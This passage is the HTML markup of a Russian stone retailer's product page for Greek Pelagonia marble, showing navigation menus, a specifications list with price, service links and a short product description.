pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  class="active" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" "><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" active"><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" "><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    
  <section class="cover-4">
  <div class="uk-container cover-4_container">
      <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Натуральный камень" href="naturalnyij-kamen/">Натуральный камень</a></p>
<p class="cover-4__content-nav-head"><a title="Мрамор" href="naturalnyij-kamen/mramor/">Мрамор</a></p>
<p class="cover-4__content-nav-head">Мрамор Pelagonia</p></div>
      
      <h1 class="section-heading mb-30">Мрамор Pelagonia</h1>
      <div class="cover-4__content-group uk-grid" uk-grid>
        [msGallery] The resource with id = 1974 is not instance of msProduct.          <div class="uk-width-2-5@m">
              <h3 class="cover-4__list-heading">Характеристики</h3>
              <ul class="cover-4__list uk-flex uk-flex-column" >
                                    <li >
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Страна производитель:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Греция</p>
                  </li>
                                                                                          <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Цвет:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Бежевый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Тон:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2 uk-width-1-2">Светлый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Предел прочности на изгибе:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">9 МПа</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right" >Объемная масса (плотность):</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">2760кг/м3</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Коэффициент водопоглощения:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">0,5% </p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Предел прочности на сжатие:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">90МПа</p>
                  </li>
                                                  </ul>
              <p class="cover-4__price-group-item-availability uk-width-1-1 mt-30 mb-10">
                                      В наличии
                                  </p>
              <div class="cover-4__price-group mt-0 uk-flex">
                  <div class="cover-4__price-item uk-flex uk-flex-column uk-width-auto">
                      <p class="cover-4__price-item-head uk-width-auto">
                                                  От 4 371 руб/м²                          
                        </p>
                      <p class="cover-4__price-item-desc">(цена от 21.01.2026)</p>
                  </div>
                  <div class="cover-4__price-item-description uk-flex uk-width-2-5">
                      <div class="uk-width-auto">
                          <svg  width="44" height="44" viewbox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M39.9711 17.815L35.5713 13.4153C35.4338 13.2777 35.2473 13.2004 35.0529 13.2004H26.9862V6.60039C26.9856 6.01711 26.7536 5.4579 26.3411 5.04546C25.9287 4.63302 25.3695 4.40103 24.7862 4.40039H5.71953C5.13625 4.40103 4.57704 4.63302 4.1646 5.04546C3.75216 5.4579 3.52017 6.01711 3.51953 6.60039V33.0004C3.52017 33.5837 3.75216 34.1429 4.1646 34.5553C4.57704 34.9678 5.13625 35.1998 5.71953 35.2004H8.67144C8.66044 35.3213 8.65286 35.4433 8.65286 35.5671C8.65286 36.6368 9.0778 37.6627 9.8342 38.4191C10.5906 39.1754 11.6165 39.6004 12.6862 39.6004C13.7559 39.6004 14.7818 39.1754 15.5382 38.4191C16.2946 37.6627 16.7195 36.6368 16.7195 35.5671C16.7195 35.4433 16.7119 35.3213 16.701 35.2004H26.2714C26.2605 35.3213 26.2529 35.4433 26.2529 35.5671C26.2529 36.6368 26.6778 37.6627 27.4342 38.4191C28.1906 39.1754 29.2165 39.6004 30.2862 39.6004C31.3559 39.6004 32.3818 39.1754 33.1382 38.4191C33.8946 37.6627 34.3195 36.6368 34.3195 35.5671C34.3195 35.4433 34.3119 35.3213 34.301 35.2004H37.9862C38.5695 35.1998 39.1287 34.9678 39.5411 34.5553C39.9536 34.1429 40.1856 33.5837 40.1862 33.0004V18.3337C40.1856 18.1392 40.1083 17.9528 39.9711 17.815ZM11.5862 5.86706H18.9195V11.2804L15.5809 9.61107C15.479 9.5602 15.3667 9.53372 15.2529 9.53372C15.139 9.53372 15.0267 9.5602 14.9249 9.61107L11.5862 11.2804V5.86706ZM12.6862 38.1337C12.1786 38.1337 11.6823 37.9832 11.2602 37.7012C10.8381 37.4191 10.5092 37.0183 10.3149 36.5493C10.1206 36.0803 10.0698 35.5642 10.1688 35.0663C10.2679 34.5684 10.5123 34.1111 10.8713 33.7521C11.2302 33.3932 11.6876 33.1487 12.1855 33.0497C12.6833 32.9507 13.1994 33.0015 13.6684 33.1958C14.1374 33.39 14.5383 33.719 14.8203 34.1411C15.1023 34.5632 15.2529 35.0594 15.2529 35.5671C15.252 36.2475 14.9814 36.8999 14.5002 37.3811C14.019 37.8622 13.3667 38.1329 12.6862 38.1337ZM25.5195 30.8004C25.5195 30.3604 25.5195 30.8004 25.5195 31.0152C25.5195 31.23 25.5195 31.3392 25.5195 31.5337C25.5195 31.7282 25.5195 31.6804 25.5195 32.0523C25.5195 32.2671 25.5195 32.5604 25.5195 32.2671L25.5195 33.7337H16.2743C15.9374 33.0717 15.4239 32.5158 14.7906 32.1275C14.1574 31.7392 13.429 31.5337 12.6862 31.5337C11.9434 31.5337 11.215 31.7392 10.5818 32.1275C9.94852 32.5158 9.43503 33.0717 9.09813 33.7337H5.71953C5.52512 33.7335 5.33874 33.6561 5.20126 33.5187C5.06379 33.3812 4.98645 33.1948 4.9862 33.0004V32.2671C4.9862 32.5604 4.9862 32.5511 4.9862 32.043C4.9862 31.6711 4.9862 31.8749 4.9862 31.6804C4.9862 31.4859 4.9862 31.3038 4.9862 31.0786C4.9862 30.8534 4.9862 30.3604 4.9862 30.8004V29.3337H15.2529H25.5195V30.8004ZM25.5195 29.3337H15.2529H4.9862V26.4004H25.5195V29.3337ZM25.5195 24.9337H4.9862V6.60039C4.98645 6.40598 5.06379 6.2196 5.20126 6.08212C5.33874 5.94465 5.52512 5.86731 5.71953 5.86706H10.1195V12.4671C10.1197 12.592 10.1517 12.7149 10.2126 12.824C10.2735 12.9331 10.3613 13.0248 10.4676 13.0905C10.5739 13.1562 10.6952 13.1937 10.82 13.1994C10.9448 13.2051 11.069 13.1788 11.1809 13.123L15.2529 11.087L19.3249 13.123C19.4367 13.1788 19.5609 13.2051 19.6857 13.1994C19.8106 13.1937 19.9319 13.1562 20.0382 13.0905C20.1445 13.0248 20.2322 12.9331 20.2931 12.824C20.354 12.7149 20.3861 12.592 20.3862 12.4671V5.86706H24.7862C24.9806 5.86731 25.167 5.94465 25.3045 6.08212C25.4419 6.2196 25.5193 6.40598 25.5195 6.60039V24.9337ZM30.2862 38.1337C29.7786 38.1337 29.2823 37.9832 28.8602 37.7012C28.4381 37.4191 28.1092 37.0183 27.9149 36.5493C27.7206 36.0803 27.6698 35.5642 27.7688 35.0663C27.8679 34.5684 28.1123 34.1111 28.4713 33.7521C28.8302 33.3932 29.2876 33.1487 29.7855 33.0497C30.2833 32.9507 30.7994 33.0015 31.2684 33.1958C31.7374 33.39 32.1383 33.719 32.4203 34.1411C32.7023 34.5632 32.8529 35.0594 32.8529 35.5671C32.852 36.2475 32.5814 36.8999 32.1002 37.3811C31.619 37.8622 30.9667 38.1329 30.2862 38.1337ZM38.7195 30.8004H37.2529C37.0584 30.8004 36.8718 30.8776 36.7343 31.0152C36.5968 31.1527 36.5195 31.3392 36.5195 31.5337C36.5195 31.7282 36.5968 31.9147 36.7343 32.0523C36.8718 32.1898 37.0584 32.2671 37.2529 32.2671H38.7195V33.0004C38.7193 33.1948 38.6419 33.3812 38.5045 33.5187C38.367 33.6561 38.1806 33.7335 37.9862 33.7337H33.8743C33.559 33.1139 33.0885 32.5864 32.5087 32.2025C31.9288 31.8187 31.2594 31.5916 30.5657 31.5434C29.872 31.4952 29.1777 31.6276 28.5503 31.9276C27.923 32.2276 27.3841 32.6851 26.9862 33.2553V14.6671H34.7492L37.6826 17.6004H29.9195C29.725 17.6004 29.5385 17.6777 29.401 17.8152C29.2635 17.9527 29.1862 18.1392 29.1862 18.3337V23.4671C29.1862 23.6615 29.2635 23.848 29.4011 23.9855L31.6011 26.1855C31.7386 26.323 31.9251 26.4003 32.1195 26.4004H38.7195V30.8004ZM38.7195 24.9337H32.4232L30.6529 23.1634V19.0671H38.7195V24.9337Z" fill="#202327"/>
                          </svg>
                      </div>
                      
                      <p>Удобная доставка</p>
                  </div>
              </div>
                                    <div class="cover-4__price-item-desc uk-margin-small"> Указана ориентировочная цена квадратного метра камня. Стоимость готового изделия образуется из общей площади изделий и раскроя деталей на листе камня.</div>
                
              <div class="uk-flex uk-flex-wrap mt-30">
                  <button class="btn-y mt-10 uk-margin-right" href="#oneclick" uk-toggle="">Сделать расчет</button>                  <button class="btn-t mt-10" href="#orderzamer" uk-toggle="">Вызвать замерщика</button>
              </div>
          </div>
      </div>

  </div>
</section>    <section class="section list-4">
  <div class="uk-container">
      <h2 class="section-heading mb-40">Наши услуги</h2>
      <div class="uk-grid uk-grid-small uk-child-width-1-4@m uk-child-width-1-2" uk-grid>
          <div class="list-4__item-content">
              <a href="vyiezd-zamershhika/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/1.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Проектирование</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Проектирование</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/2.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Изготовление</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Изготовление</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="dostavka/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/3.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Доставка</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Доставка</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/4.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Монтаж</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Монтаж</p>
                  </div>
              </a>
          </div>

          
      </div>
  </div>
</section>   <section class="section article-2">
  <div class="uk-container">
      <div class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
          <div class="article-2__content-container uk-width-3-5@m">
              
              <p>Греческий, твердый с изысканным кремово-бежевым цветом и тонкими кристаллическими ячейками,  мрамор PELAGONIA ценится среди архитекторов и декораторов  из-за своей  интересной расцветки и высокой прочности, поэтому материал широко используется для строительных проектов как в коммерческой, так и жилой недвижимости, для облицовки стен, ванных комнат, изготовления столешниц. </p>
          </div>
          <div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>      </div>
  </div>
</section>
  



                      <section class="section slider-1">
                          <div class="uk-container">
                              <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
                                  <div class="section-heading-group uk-flex uk-flex-between mb-40">
                                      <div class="uk-grid uk-grid-medium mb-0">
                                          <div class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Похожие по цвету</div>
                                      </div>
                        
                                      <div class="slider-1__button-group uk-flex uk-flex-between">
                                          <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                          <a class="slide-btn__next" href="#" uk-slider-item="next">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
